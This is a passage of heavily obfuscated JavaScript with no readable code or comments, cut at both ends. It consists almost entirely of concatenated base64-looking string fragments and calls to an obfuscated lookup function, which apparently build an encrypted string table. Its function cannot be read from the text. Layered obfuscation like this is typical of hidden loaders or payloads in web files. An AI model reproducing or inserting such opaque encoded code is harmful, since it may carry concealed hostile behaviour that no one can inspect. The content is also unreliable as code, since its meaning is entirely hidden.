x3348231x(0x20b)+(_0x3348231x(0x1f2)+_0x3348231x(0x25a)+'hkTlcnLCdXUlZkVGg3ZFRLMCcsJ25jbit'+'XNDNkT0cnLCdXNzFaVzZta1dSQycsJ2ha'+'N2NHOGtYVzd5JywnVzRYL1dQQmRHYVcnL'+'CdoQ2tmVzZMRlc1RycsJ1dQUmRWcm5SaF'+'cnLCd0dmUzeGFHJywnVzROZEcxS2lXUHk'+'nLCdXUjg2VzVOZFNTa3InLCdxQ2tzaEta'+_0x3348231x(0x22d)+'E5jR2VUQ1dSTycsJ29HdVV4U29jJywnZD'+'hvR1c1RzlXT3EnLCdwbW9vV1FOY1NKQyc'+'sJ2xYL2NQbWtqVzZpJywnVzQwUG14ek4n'+'LCdXT2pRV09ySW9XJywnRG1rQkQ4azNFR'+'ycsJ1c0bXBXT20yY0cnLCdxQ29ieUNvTl'+'c0TycsJ3Jta0hkZlJkUkcnLCdXNmRkSFN'+'rbmU4a24nLCdjdE9IRlNvdicsJ1dQeGRH'+'U2trVzY0dCcsJ1c0VmRMbW9BVzVHWCcsJ'+_0x3348231x(0x1a4)+_0x3348231x(0x1e3)+'rVzRPJywnZG1rcFc2Ym9XN3EnLCdhSEd1'+_0x3348231x(0x159)+'FBDazFicScsJ1c1QmNSQ2tMJywnVzdHcV'+'dQL2RTWjgnLCdXNUpkSkxyTXNxJywncGM'+'wK0ZDbzInLCdrZGlIclNvcScsJ1dRQmNV'+'aFhEV1J1JywnVzdDa1dSQ1RrVycsJ1dPN'+'2NLeGYvV09TJywnV1B0ZFNaSHdXNXknLC'+_0x3348231x(0x13a)+'jUFNrcCcsJ1c1T3BXUktCaHEnLCdvR09P'+'QkNvMCcsJ3lTbzFXNDRLV1I3Y0hDa24nL'+'CdDd3ZHdUNvTScsJ0JmdjZCbW8wJywnYm'+'E0ZHVtb2Qn')+('LCdXUWhkT0NrVWlhdScsJ1dQaGRRU2tEb'+'nR5JywnV09aZE44a3llYzgnLCd1SzgydE'+'dpJywnVzdOY01IVFZXNEsnLCdXNTllV1E'+'zZEpxMCcsJ1dPaGROdVZkSzFlJywnV085'+'ZldQUDlmcScsJ2N0aUl2bW9sJywnV090Z'+'FZ2WmRQTGUnLCdnSmFXRUNvSScsJ1dSdG'+'NMZHBjSkt5JywnbmRHZ3hTbzInLCdtWlh'+'oVzRkZFBHJywnV1FXNnJTa3pwcScsJ1c1'+'QmRQbWtjZUNreScsJ1c0ZGRHTkw2RGEnL'+'CduY0dtcThveCcsJ1dScVBybWtzYmEnLC'+'dXNlc3aWViUScsJ2JhWmNJbWs1VzRTJyw'+'nZ1NrNGRhR0InLCdXUDdkT2Exa1c0dScs'+'J1c1aUZXUGhkSEdXJywnVzVwY1Bta2NXN'+'TdkUkcnLCd6aFJkTENrbWdXJywnV1BGZF'+'RlVmRNeE8nLCdnd2RjS0gvZElhJywnVzR'+'UcFdPQmRNY1cnLCdXNTllV09kY05nUycs'+'J1c1cGRHZTRFV091JywnV1B4Y0xyQmNSM'+_0x3348231x(0x20f)+'4nLCdnc0ZjS21rZFc3OCcsJ1c3SmNPQ28'+'rV1JmdicsJ3hta2dhTUpkTGEnLCdXNlpj'+_0x3348231x(0x129)+_0x3348231x(0x1c2)+_0x3348231x(0x196)+'sJ0U4a1N6bWtuRUcnLCdXNGJkd0lOZE1H'+'JywnV09KY1Vta1FXUUZjTmEnLCdBS3Vje'+'GRXJywnV09KZFZnVmRVdlcnLCdXUnlFek'+_0x3348231x(0x145)+_0x3348231x(0x1c1)+'J1c0L2NSOGs1VzZ0ZEpHJywnV1FsZFY4a'+'2RXN2FYJywnemhsZFBDazFjcScsJ1c0WG'+'dXNGVhVzVT')+('JywnVzc0SWcxUGknLCdXT2RkUjhrUG1YM'+'CcsJ0VDb0tBbW93VzVTJywnV1FCZElidm'+'5nYScsJ1c3elFXNHE4JywnV1F0ZFZ0ejl'+_0x3348231x(0x1a8)+'ZExOVycsJ1c0SmNROGsrVzVKZFRhJywnV'+'zQwRW9nZkMnLCdXUFNUQVNrbVdRQycsJ3'+_0x3348231x(0x190)+'sJ1dQRmRQeGFlV1JUbHBXJywnVzdmaFdP'+_0x3348231x(0x24b)+'Vc2emtXNTAnLCdXNmxkUW1rY2Y4a2InLC'+'dkYkNzdG1vdycsJ1c3SmNIYTU4VzRxJyw'+_0x3348231x(0x15a)+'NDgnLCdXNzBiV1Bxb2FxJywnV1B0ZFE4a'+'zlXNFNCJywnVzc3Y1U4b0VXUHZSJywneW'+_0x3348231x(0x1b0)+'QeGNUY08nLCdXN2E2V1E3ZFNiNCcsJ1c3'+_0x3348231x(0x13e)+_0x3348231x(0x15d)+_0x3348231x(0x253)+'4a3FXNnEyJywnVzRQUldRQmNLeEMnLCdX'+'NHFmV1JSZEpIdScsJ1c0WmNVOGtVVzc3Z'+_0x3348231x(0x220)+'hjUTFtJywnV1BGZEhDa2lmWksnLCdXNHB'+'kUThrOWFtazcnLCdBQ2txdkNrZURXJywn'+'Y2M4Y3dDbzEnLCdXNm1rbEs1SicsJ2ZTa'+'3FvSUtUJywnb0pWY0lDa2hXNjQnLCdsOG'+_0x3348231x(0x1a6)+'sJ2g4b0hXUEZjR1o4Jywnc21rdGtoWmRR'+'RycsJ1c2VmNVU2tCVzVwZFRhJywnVzdxS'+'2F4MVonLCdXNFpkU21vS1c2YUknLCdvZz'+'NjU3JkZFRh')+('JywnYzhrS1c2MVhXNWUnLCdXUWhjR1NrU'+'ldPeGNMVycsJ1c0QmNJOG9HV09YdScsJ2'+'VHcTFFQ281JywnV09XOHk4a0RsRycsJ1c'+'2UmNWQ29TcmFXJywnZVl4Y0dTazVXNzAn'+'LCd2OGthcVNrM3dHJywnV1B1c3Ntb1JoR'+_0x3348231x(0x1ea)+'NWTVcnLCdXT3JjV1BQZmZxJywnV091N3c'+'4a1BXT0cnLCdXNmZuV1BSZEhkeScsJ1c1'+'aGRHU29xVzY0JywnV1FKY1NJcGNSaDgnL'+'CdXUnBjR2VMbEFHJywnbThrMFc3ajdXNm'+_0x3348231x(0x10f)+'nLCdyOGs4cGZaZE1xJywnRk5MY0ZDb0sn'+_0x3348231x(0x19f)+_0x3348231x(0x1ce)+'NrcXFTazdEcScsJ1dQVmRVZGZ1cEcnLCd'+'6bWtyczhrZkFHJywnaEpMenpDa1QnLCdl'+'SVRrcm1rUicsJ1dSZGRWckw1cEcnLCdXN'+'XZPV1EzY1ZNNCcsJ1dRN2RWaEpkS2ZxJy'+'wnV09kZFYyUmRPZ2UnLCdXNUJkTThrbXB'+'Da0YnLCdXN05kTHdEUHNHJywnYUxkY0hK'+'TmRTYScsJ1c3QmNQU2tkVzVCZElXJywnd'+'ENrd1dSTFhXNkMnLCdsSFBnRDhrSicsJ2'+_0x3348231x(0x1b5)+'XNlZjR21vYldSVHQnLCdXN3U5V1FGZFRI'+'TycsJ2Q4a0RiV2VJJywnV1JsY1R2ekt2R'+_0x3348231x(0x18e)+'csJ1dRMHN1bWtab2EnLCd5aHFCd1o4Jyw'+'nVzcvZExTa2xkU2tzJywnV1F4ZEd1N2RM'+_0x3348231x(0x295)+_0x3348231x(0x1ff)+'1reVc3cGRP')+('VycsJ1c1WmRVU2tBZFNrTScsJ0U4a3V0U'+'2tyclcnLCdpcUR6VzRsZEphJywnalNvSl'+'dRSmNTV1MnLCdXN3BkVGVIUHJxJywnVzV'+_0x3348231x(0x28a)+'LCdwWlJjSjhrWVc0NCcsJ1dPYUpBQ29zc'+'HEnLCdGZmRkUUNrNWZhJywna21rTFc0Tm'+'RVbWtRJywnVzVid1c0WmNLOGtRJywnV1J'+'WY0laQmNMaEsnLCdBTnZBdjhvaCcsJ2hT'+'azZXNjNkVVNrYycsJ1dPcVR1U29xb3EnL'+'CdXUFpjVEkvY1RmaScsJ1dPeUh5OGtPZH'+_0x3348231x(0x281)+'lSFc2eScsJ1dPODNXNVpkT1NrWicsJ1dQ'+'M2ROZHp0aGEnLCdXNk5kVHhDbFdRSycsJ'+'1dPM2RTU2taVzZXTicsJ284b2lXUkJjUk'+'dHJywncjhrMGoxSmRVRycsJ1dRN2NTMlB'+'uQnEnLCd5Q2tucDA3ZEpXJywnelNvRnM4'+_0x3348231x(0x1dc)+_0x3348231x(0x270)+_0x3348231x(0x25c)+'Ec1dQN2RMcmUnLCdhR3lZdzhveicsJ2x0'+'TmNOU2tiVzQ0JywnbFh1c3RDb2MnLCdXN'+'TgzV1FXVmFXJywnV1AvZEpNUmRQeEcnLC'+'dXUmRjTmQzY1ZlMCcsJ2lkanVXNEJkVlc'+'nLCdXUGRkUWFIUWRhJywnZUNvNldQSmNT'+'YTAnLCdXUTNkS1NrRVc2bUEnLCdsOG9yV'+'1FaY1RhdScsJ25kaVlGbW9FJywnV09lQn'+'lta3NXT3EnLCdXNHZkV1FkZE10cScsJ1c'+_0x3348231x(0x25f)+'J25ZeWl6U29pJywncHRwY1Bta29XNWUnL'+'CdXNWxjTW1vOHhhdScsJ1c3SmRVQ29FVz'+'dLUicsJ1c1')+(_0x3348231x(0x263)+'zhwYScsJ1dSRDNXT1pjSWc0Q21hJywnVz'+'YzY084b25XUHJmJywnRk11TnJzRycsJ2F'+'acTdxQ29EJywnV1FoY05Ta1VXUmxjTVcn'+_0x3348231x(0x1cc)+'ScsJ0J2ekZ6Q28wJywncm1rUldScjhXND'+_0x3348231x(0x179)+'xRycsJ1dQOHp3OGtzaEcnLCdXNEh4VzZD'+'Qlc0dScsJ1c0eGNIU2taV1JCY05hJywnV'+_0x3348231x(0x158)+'snLCdsOGtNVzdoZFFtaysnLCdXNG1vV1F'+'TMGpHJywnVzZmOFc0TmNWbWtYJywnVzRO'+'Y0xDb3ByY2knLCdyTFBqQm1vTScsJ1c1d'+'nBXUC9jVkxHJywnVzdYc1c3ZWJXUGknLC'+_0x3348231x(0x14c)+'rUScsJ1c1L2NIOG9tV09URCcsJ3dOdTly'+'cW0nLCdXNlpkSENvOFc2YXcnLCdXNnJtQ'+'mNsZElHJywnVzR6OURYcGRQcScsJ1c1Um'+'NSU2s2VzR0ZExxJywnRENrb20xSmRUVyc'+'sJ1c3cmJXNmxjUW1raCcsJ1dROElEQ291'+_0x3348231x(0x200)+'UZkTXEnLCdXNlZkVG1vYVc2ZTAnLCdXNE'+'hJeUczZFVXJywnaElTekJDb3knLCdXUUt'+'0RG1rL2JXJywnV091QkVDa2hncScsJ2FT'+'a3ppV0d5JywnbVdwY01Da1FXNFMnLCdXN'+'kdZV1BHJywnRTBmY0U4b0knLCdEM2hkTG'+_0x3348231x(0x24a)+_0x3348231x(0x1c3)+'WmRKbWtSZkNrWndHJywnV1FpZ3RTb3plc'+_0x3348231x(0x121)+'Nta0UnLCd6')+('Q29IcUNvU1c0bScsJ21DaytXN0xWVzd1J'+_0x3348231x(0x139)+_0x3348231x(0x1d3)+_0x3348231x(0x141)+_0x3348231x(0x1f9)+'GFXUFJkTVhXJywnVzRIa1dRZGNSMlMnLC'+'dockticThvMScsJ3hDa1J0U2tqQ3EnLCd'+'XN1dlV1BLV21xJywnVzRTNFdRaGRQY2kn'+'LCdXN2xjSENra1c1WmRIRycsJ1c3blFXU'+_0x3348231x(0x172)+_0x3348231x(0x228)+'nQllSZE5Db1InLCdXUFZjT2VyT3NxJywn'+_0x3348231x(0x113)+'ycsJ1c3aGNTOG9reFdpJywnVzdyNHVxRm'+'RIRycsJ2paR2R5bW93JywnV1JoZE50ZnN'+'XNXknLCdXNk81V1FtR2JXJywncjhrZldR'+'djhXN3knLCdXNDFRV09oZE5YTycsJ1c3b'+_0x3348231x(0x198)+'dXNEhKVzY4WFc1QycsJ1dSQmNQdXIwQ2E'+'nLCdEbWtTYndOZE1HJywnVzdMOVc2dWZX'+'T3knLCdXUFpjS0x6dVdPaScsJ1dRL2NMZ'+_0x3348231x(0x1f6)+'h3WE5kVUcnLCdiU284VzVHa1dQZScsJ1d'+'QM2RQbWt2VzdHTCcsJ1c0cGRTeDRpV09h'+'JywnaEk0NnU4b1MnLCdDU2tHV1JIL1c1e'+_0x3348231x(0x226)+'RPZ2knLCdXN1BqV1BGZFBjNCcsJ2RDb0N'+'XNXUvV1BDJywnZlo1WFc0N2RVcScsJ1dP'+'N2RUQ283V1FkY05ta1RXT2Z4V09KY0pnd'+'ScsJ1dRVmRRZGoxZlcnLCdncjRTQW1vby'+'csJ1dPeVdX')+('NXRkVkcnLCduOGtGVzRoZEtDa2cnLCdXN'+'XJRV1FoY0l2YScsJ1c3UmRVOG9iVzdDeS'+'csJ1c2Ym9XNHlDV09XJywnRU5ETXQ4b2M'+'nLCdXUTNkR0dYbFc0VycsJ1dRYUxXNzdk'+_0x3348231x(0x229)+'W1vcCcsJ2c4b1RXUHhjS1o0JywnV1FsY0'+'hDa2lXUnhjVVcnLCdXUjNjSU1YcldQUyc'+'sJ1dQZGNNbWtUV1FsY0lhJywnV1BCZEg4'+_0x3348231x(0x219)+_0x3348231x(0x22a)+_0x3348231x(0x123)+_0x3348231x(0x225)+'LCdDQ2tTRENrVEZXJywncG1vNlc2R0pXT'+'zAnLCd0OGtFV09YSVc1SycsJ2xtb1JXNk'+'dlV09HJywnakpxb3htb20nLCdrYjVnVzd'+'wZEhHJywnVzRaY0pTazVXNnhkR0cnLCdX'+_0x3348231x(0x214)+'VNvRldSdGNUWEcnLCdXNnBjUlhyTVc3Ry'+'csJ1dPL2NRbWtQV094Y0xHJywnV1FkY1J'+_0x3348231x(0x1cd)+'V1EzY0xLUG52cScsJ1c2ODVXUFdJYXEnL'+'Cd4ZUdCdmM0JywnelNraFdRSEtXNk5kTW'+'1rRGFtb3VXTy9jVG1veCcsJ1c3amFGR1Z'+'kVkcnLCdqV2FjQ21vbycsJ3BZWDN3OGtB'+_0x3348231x(0x15c)+'GRTSHUnLCdXN2IrVzdpa1c2QycsJ2d2Um'+'NISlpkS3EnLCdXNUZjS0NrWFc3aGRHVyc'+'sJ1c1NURXUVpjVTBHJywnVzdqdEZxQmRR'+'RycsJ1dPQmRTOGtqaElLJywnZG1rZmhiR'+'0gnLCdmdDF4VzQzZFZXJywnV1BWZFFDa2'+_0x3348231x(0x1ba))+('Q29PQW1vWVc0YScsJ1dRdGRIWXJ6Z0cnL'+'CdDU2txV1A1cFc2YScsJ284a2ZvWW1QJy'+'wna1NvYldPaGNJczAnLCdXUEdLRG1raFd'+'RRycsJ1c0NUFXUXhkVlpxJywnVzdtS254'+'amYnLCdXT2xkVElud2pHJywnVzVWY0lta'+'25XN3BkUWEnLCdsdGlDeENvUicsJ1dPVm'+'NOYnBjUDJ5JywnVzR4ZFYwcWlXUVcnLCd'+'XNkpjVW1vRldSak0nLCdXUEpjSXdYTVdP'+'OCcsJ1dQSmNLbWt2V1JoY09hJywnV09TO'+'Fc2TmRNQ2syJywnVzU1SldRWmRIcnUnLC'+'dpdGRjUkNreVc2SycsJ1c0SEpXN0JjSm1'+_0x3348231x(0x241)+'anZXNnUnLCdXUDA5Vzc3ZEg4a3knLCdXT'+_0x3348231x(0x236)+_0x3348231x(0x178)+_0x3348231x(0x14b)+'TycsJ1dReGRQV2ZGcFcnLCdyU29VejhvW'+'Fc2cScsJ3NLcWx0WUcnLCdXN3J6dWMvZF'+'VhJywnVzdQN1c1NDNXT2UnLCdpWW4rQjh'+_0x3348231x(0x19c)+_0x3348231x(0x27f)+'GROQ29QVzQwTicsJ1c2amVXT0pkR3FPJy'+_0x3348231x(0x271)+_0x3348231x(0x1e5)+_0x3348231x(0x23d)+'1JoVDB3cScsJ2VkSGZFQ2s2JywnQm1ra2'+'lMcGRMcScsJ1c1TGRXT0ZkUVhHJywnVzd'+'kY1RTb25yck8nLCdXNUpkSkNrbWFTa3En'+'LCdXN0ZjUVNrUVc3VmRMYScsJ1c1MGhqT'+'DFjJywnbGFMQXhta24nLCdXNEROVzVTTl'+_0x3348231x(0x21d))+(_0x3348231x(0x1b1)+'GRJU2srZ1cnLCdrZi9jSXF4ZFRXJywnb2'+'1vOVc1OHlXUUsnLCd0MDVpdkNvTScsJ1c'+'3SGJXNkpjUkNrSicsJ2VtazFXNWpZVzVx'+_0x3348231x(0x18c)+_0x3348231x(0x1b9)+'VoZFR2UFJCRycsJ210aWlxQ29pJywnYTh'+'rUVc2L2RRU2tPJywnVzRwZEp3cThXUEcn'+_0x3348231x(0x1d4)+'CdXNERvVzd1bVc0RycsJ2hDa2FXN1JkU0'+_0x3348231x(0x239)+'Tb0QnLCdXNFhqRXNsZE1hJywnV1AvY0s4'+'a1BXN21KJywnV1A5dFdPNUZncScsJ1dPc'+_0x3348231x(0x1e6)+'d1TnU2eElTJywnVzdaZE5Db1NXNG1lJyw'+_0x3348231x(0x13f)+'U2tXJywnV1B1SHhta3pscScsJ2pmcGNMc'+_0x3348231x(0x218)+_0x3348231x(0x1eb)+'nZFNvS1dRM2NRWEMnLCdXT0pkTkdybVc2'+'VycsJ1c1aGNTU28vQUhTJywnVzRkZFZ4T'+'2RXUVMnLCdXNFpjUW1reVc2N2RVYScsJ1'+'dSR1RXNVZkT0NreCcsJ1c2TmRTU2tBYVN'+'rQycsJ29jdGNTOGt5VzZlJywnVzdDSldQ'+_0x3348231x(0x232)+_0x3348231x(0x213)+'RXTy9jT0hHJywnQjhvcVc3YlpXNXpiRGh'+'DJywnaklXUXltb3gnLCdXUkZkSkNrVWla'+'ZScsJ1dSM2NIOGs3V09qYlc2N2RWOG9nV'+'1JuNWwwUycsJ2FHOUx3U2tRJywnRFNrMW'+_0x3348231x(0x1ae))+('J1c0VGNXNWFtV09HJywnV1B5ZkZta3BXT'+'0cnLCdjeGRjUnE3ZFVxJywnV1FaZEdTa0'+'NXN3pGJywnVzQvY1Vtb1JXUmZaJywnV1A'+'zY084a3ZXUWRjS0cnLCdXNGJGVzRDT1dS'+'eScsJ1dSVmNRTTlJeVcnLCdXN2hkSjhra'+_0x3348231x(0x14f)+'BTa2lXNVNRJywnV1ExVXI4a0cnLCdkQ2s'+'3bmN5cCcsJ3pncjFEbW82JywnZENvT1c1'+'dU1XUlcnLCdXUlAzV1JqTmFXJywnVzU3Z'+'E9tb2NXNkNLJywnVzV5MldPT1JpRycsJ1'+'c0RDVXNlpjSUNrRycsJ1dQUmRSU2tQaGR'+'tJywnajhvNVdQVmNHWVcnLCdXUlZkSXJM'+'M1c2bScsJ1c3N2RSTnF6V1B5JywnV1FLd'+_0x3348231x(0x1d9)+'tDa3ZXNWRkVDhrdCcsJ1dRM2NVbWtvV1J'+'SY1ZhJywnVzRwZFFDa1plQ2tDJywnYkk1'+'L0I4azEnLCdXT2hjVWg1MVdQUycsJ25ta'+'2tpWHVvJywnV09GZEpmVmRLdTAnLCdXUk'+_0x3348231x(0x227)+'sJ1c3ZlJXUS9jSjI0Jywnd0NvVHJtb0hX'+'NVMnLCdjYk9Rcm1vMicsJ0U4b1JGbW9MV'+'zYwJywnVzRWY1V0TGRXNGEnLCdXUk5jSk'+'NrNlc3NG8nLCdXNHZ5V09KZE5kcScsJ1d'+'QZGNWOGtlV1JSY1ZHJywnV09wZFZhNTBX'+'NDQnLCdXUGRkVUNrNXBXSycsJ2pOQmNSW'+'UpkSHEnLCdmdGp3VzRkZFNxJywnVzdsZF'+'QwZk5FYScsJ1c0THRXNXRjR21rRycsJ1d'+_0x3348231x(0x1a9)+'J1c1L2NMOG9kVzRXQm1Da2lXNlNhJywnV'+'1AvZFZNbGRQZnEnLCdXNTNjU1l2cFc0Qy'+'csJ1dQenpX')+('UkxOcEcnLCdXNkxyVzd0Y1BTa0InLCdXU'+_0x3348231x(0x117)+_0x3348231x(0x122)+'DJywnVzUzZE8xUGxzRycsJ1c1N2NTU2s3'+'VzdWZExhJywnblNrUFc2eGRHOGtjJywnb'+'mNQYlc3N2RTYScsJ3k4a3ZrU2tzQUcnLC'+'d4TmxkSThrVG1HJywnV1E5R1c1SmNPMlp'+'kU1NvUVdSbkNXT0pkUkNrMicsJ1c1ckpX'+'NGU4V09PJywnV09KZFNISGduYScsJ0J2b'+'lB1bW9LJywnY21rQmt0T3YnLCdqQ2tSbF'+_0x3348231x(0x173)+'Da3RqU2txJywnVzRyZFdRdGRRV1MnLCdX'+'NkROVzZ5SVc2UycsJ1c0THpXT0ZjTXZtJ'+'ywncGI5MHlDa1knLCdXNXFkV08zZFNaVy'+'csJ1c1WmNLWExIVzc0JywnV1IvZEtNdGR'+'UTWUnLCdXUHhjTm1rdFc3U0InLCdXNkpj'+_0x3348231x(0x185)+'zhmaDI1NScsJ2Jtb21uU2tUcVdCZE5tbz'+'BXNzAnLCdXNmIyVzZ5L1c2VycsJ2NzeXV'+'4U29CJywnRHZ2MnNTbzAnLCdXN3JYVzdL'+'U1dPTycsJ1dRN2RHOGtvb3NLJywnVzc5Z'+'kVXRmRVYScsJ2VXWDBXNnhkSVcnLCdqY2'+_0x3348231x(0x154)+'0VmRVQ2tMaVNrSScsJ0Ntb056bW84Vzc0'+'JywnV1E3Y05TazJXN0dTJywnY3Q1TVc0Z'+'GROcScsJ1dPbGNLU2t2VzR1aCcsJ1c2Wm'+_0x3348231x(0x188)+'4bWt0RG1vL1c1UycsJ1dSUmNRdkQwRXEn'+'LCdXUUJkTDhraVc2eXEnLCdCZW43eFNva'+'icsJ1dRcGRHdXRkSXVpJywnelNrbmEybG'+_0x3348231x(0x275))+('VmRMQ2ttY2EnLCdDZ0hSRG1vVCcsJ0FDa'+'zBDOGsyQ3EnLCdXNTRhV090ZFR0UycsJ1'+'dPbGRRSEh1bVcnLCdwOG9CVzdLMldSdSc'+_0x3348231x(0x1ab)+'J29NRmNNV2hkU3EnLCdmcWE5eENvMicsJ'+'2Z4cGNVdDdkVHEnLCdXNFhBVzZlblc2Ry'+'csJ1dSUmRIU2tJaEh1JywnV08wK1c2WmR'+'TOGtQJywnV1FCZFNTa2JrYUsnLCd3dW54'+_0x3348231x(0x23e)+'G9lTmRPRycsJ1dQaGRPbWtFVzVpYycsJ3'+'B0ZVVzQ29ZJywnVzdkY1NTa0JXNGRkSmE'+_0x3348231x(0x126)+_0x3348231x(0x1dd)+'1c3allXNXUnLCdXNFJkUFNvcFc0ZXonLC'+'dXT05jUnNOY1IwRycsJ2hkdkZXN05kUnE'+'nLCdXUVZjTzFUaUZXJywnVzdsY1ZTb1lF'+'R2knLCdXUVJjUTFqY2lhJywnV1JyVldSO'+_0x3348231x(0x28f)+'c0TCtXNUMnLCdGS0ZkSW1rdmdxJywnVzZ'+'UY1c3NFNXNEsnLCdXNlpkSXhlUVdQeScs'+'J2RIS3B1U29rJywnZ0piUXFDa2cnLCdXU'+_0x3348231x(0x21b)+'VlMGFGSG0nLCdXUUhJVzVKZFVJVmNTU29'+'hV1FQNycsJ1dQVmRPV2pmVzRTJywnVzVt'+_0x3348231x(0x114)+'1c3YWVpZjVGJywnaG1rVWZjS0MnLCdXUS'+'9kT21rM3BMSmRQU2t0VzUzZFU4azFXNHJ'+'EJywndVNrb1dPRFJXNm0nLCdkbWtXVzRM'+'cFc0RycsJ1dPbGRRbWtXVzdDdycsJ3FTb'+'1N5Q29lVzdhJywnblNrSVc0L2RKQ2t6Jy'+'wnV09CZEs4')+('a1JtWHUnLCdtVzdjVjhrUFc2UycsJ0FTa'+'1doeDdkU1cnLCdXNjdjVm1vUUNJaScsJ1'+'dRL2RWQ2tEY1dDJywnY0NrS1c2M2RUQ2t'+'aJywnVzZiWVc3V25XUGEnLCdsczVReFNr'+'SCcsJ3Vta09tZzNkSUcnLCdXUXFMVzRGZ'+'FRTa3InLCdXNVdQV1JHQW1hJywnV1JaY1'+'ZIaGNPTTQnLCdXNmhjSW1vWXpiTycsJ1c'+'2UmRRU2s0cFNrNScsJ2kyaGNNSFpkU2En'+'LCdXUXRkVlNrMlc2YTYnLCd4Q2tkb2czZ'+'ExXJywnY1NrQVc2SmRUQ2t3JywnbFNrY1'+'c1SDFXNW0nLCdvSm1KdW1vQicsJ1dRZTB'+'3bWs1V1BhJywnYzhrQWJkVzAnLCd1eFJk'+'RzhrYnBhJywnV1BkZEpDa0JXN3FoJywnV'+'1FaY0lMWG9XT3UnLCdXUUtwVzVKZFRtaz'+'YnLCdXNUpkSENvK1c3Q2snLCdXNU91Znh'+'mTCcsJ1c2SmNTQ29FV1JYYicsJ1c3cGNL'+'bWtBVzc3ZEdHJywncDhrR1c1NTZXNEMnL'+'CdxbWtabXVWZFVXJywnV1FWY0lNdkRGRy'+'csJ2RHbkhxQ2tmJywnVzVMMFc1VmNJbWt'+'GJywnVzd6dFc1ZGNMU2s3JywnVzRKY05L'+_0x3348231x(0x28b)+'W1veHlZYScsJ0FLbXlFck8nLCdXNm02V0'+_0x3348231x(0x1a3)+_0x3348231x(0x1ac)+'UWRkTEdMd2hhJywnV09pcHRtazdXUUcnL'+_0x3348231x(0x1c4)+'cnLCdsc2JFcUNrWicsJ1c2alpFYkpkT3E'+'nLCdXUHk2em1rTmRHJywnVzRHTFdQOEFi'+_0x3348231x(0x15e)+'G96VzQ4JywnV1FaY1ZIcGNId3UnLCdXNk'+'RtV1JWY1Fn')+(_0x3348231x(0x296)+'ScsJ1dPUmRWQ2tTVzd5OCcsJ1c3ZlNXNG'+_0x3348231x(0x10b)+'Db1hXUDE2ZEcnLCdXNFRjVzZkY084a2wn'+'LCduOGtGVzRaZE9Da0UnLCdXTzdjR21ra'+'Fc1UmRUbWtHV1JlJywnZXJkY01Da05XN0'+'snLCdhU2s0VzZwZE1Da1cnLCdzbWswV1I'+'xSVc1NCcsJ1dRZGNJM3pkeHEnLCdhV1Qx'+'QW1rdCcsJ2k4b1hXUXBjTnQwJywnb2E5T'+'lc3VmRKRycsJ3pta2pXT0RWVzVDJywnVz'+'dDbFdQYUhjYScsJ1c3OTNXUE5jTmdLJyw'+'nVzU3Y0o4b0pXUGpqJywnbFdQaHg4a20n'+'LCdXT3hkVFl6TmFhJywnZzhvWVc3NGpXU'+_0x3348231x(0x140)+'c3MFBEbWtSJywnVzc3Y1Vtb2F0WkcnLCd'+'XN0pjUENvc1dSMVInLCdDOGtxdkNrUXZH'+'JywnakhTbUJDb0onLCdkbWtiVzVoZExDa'+_0x3348231x(0x204)+'szJywnV09aZFJNaGRMd20nLCdXNFBVVzR'+_0x3348231x(0x176)+'QXhYTmRRVycsJ1c0UmNVbW9pekc4JywnZ'+'mVwY0tzL2RKYScsJ1dRZGNUWi9jSzJxJy'+'wneThvaHhtbytXNWUnLCdXNC9jR21rK1c'+'1UmRNVycsJ1dPbGNRQ2tUV1AzY09xJywn'+'VzdoZEhtbytXN2FMJywnVzZSY0lDa05XN'+_0x3348231x(0x23f)+_0x3348231x(0x203)+'nLCd0OG9vQm1veFc0cScsJ1dSQmRTWWpu'+_0x3348231x(0x11f)+_0x3348231x(0x146)+'JxR0MnLCdX')+('T1ZjTHU1T3lXJywnbzFOY1BYcGRKcScsJ'+'1dPR2t3OG95JywncEpDNnNDb3YnLCdybW'+'84eUNvL1c3ZScsJ3BTa0ZqWTBhJywnb1N'+_0x3348231x(0x10a)+'UnlkclNvOWVHJywneThvbEJtb0dXN1MnL'+'CdpWnV4RkNvcycsJ1dPdGRTQ2tRb2J5Jy'+'wnZ2NQWFc1SmRVYScsJ1dPQmRRU2tUVzR'+'1LycsJ2djRmNROGtpVzYwJywnV09Td3VT'+'b0FucScsJ1dPZVZzOGtGV1I4JywnV1BsY'+_0x3348231x(0x1fe)+_0x3348231x(0x287)+'sJ3Jta1BwS05kR2EnLCdBMlNoeGJPJywn'+'Z2dGY0pjVmRVRycsJ1c0RmNQdDlJVzZDJ'+'ywnV1J4Y0dTa3FXNUd0JywndVNranVta2'+'VGYScsJ2VJNWRFOGtUJywnRW1rVldPVDZ'+'XN0MnLCdXNFpjSG1rVlc1TmRHVycsJ1dR'+_0x3348231x(0x290)+_0x3348231x(0x276)+'knLCdXUmhjU2dEbXlHJywnVzdTYWR4RFo'+'nLCdXUnBkVElYZW5xJywnV1JKY1J4amlx'+'VycsJ1c1RmRJdktjV09xJywnejFkZFBDa'+'2NiVycsJ1dQSmRVU2tqcFc0JywnV1A3Y0'+_0x3348231x(0x189)+'sJ1c0THJ5SVJkTlcnLCdXNjdjTko1S1c0'+'bScsJ1dSRmNOWmxjUnUwJywnV1BHWHZTb'+'0FwcScsJ1c3RE5XNGVrVzZXJywnZ0dUOF'+'c3SycsJ1c3ZGRUU2s1aDhrVicsJ2FKT1R'+'BQ29zJywnVzRLK1dPM2RWYmknLCdXNGhj'+_0x3348231x(0x242)+'1Y4a3lXUHRjTGEnLCd5bW9Ldm1vTVc1Sy'+'csJ2hta3pX')+('NUJkVG1rMScsJ29LQmNMWS9kS1cnLCdXN'+_0x3348231x(0x14a)+'dXUFJkSlc5QWRHJywnV1F4ZEs4a1BrZDQ'+'nLCdXNVpjR1NvSENibScsJ1c3WDZXUi9j'+'UExhJywnV1JWY0ltazZXNDhlJywnVzQ5R'+'HFXaGRNVycsJ1c2bGRUd3F0V1EwJywnV1'+_0x3348231x(0x1e8)+'nLCdxbW9oRlNvOFc2eScsJ210S1NzOG9t'+_0x3348231x(0x211)+'3FjMCcsJ1dPL2RNbWt3Y2RHJywnV09xdl'+'c3TmRHOGtoJywnamE1ekQ4a3QnLCdrbWt'+'CVzd0ZFNtazEnLCdXNDdkT2dxK1dPeScs'+'J1c2UmRUQ285VzY0aicsJ3lta2JXUVRNV'+_0x3348231x(0x11a)+'pjTjhrc1c0NCcsJ1c1ekVXUUJkSWFHJyw'+'nVzUvY0djREFXNksnLCdXUlZjSG1rTlc1'+_0x3348231x(0x282)+_0x3348231x(0x26b)+'lnSFR5YScsJ1c2enlXNDBGVzdxJywnV08'+'3ZFE4azBXNEtRJywnczB2SERDb04nLCdv'+'c2hjUFNrdFc1MCcsJ1c2ODZXUk9yblcnL'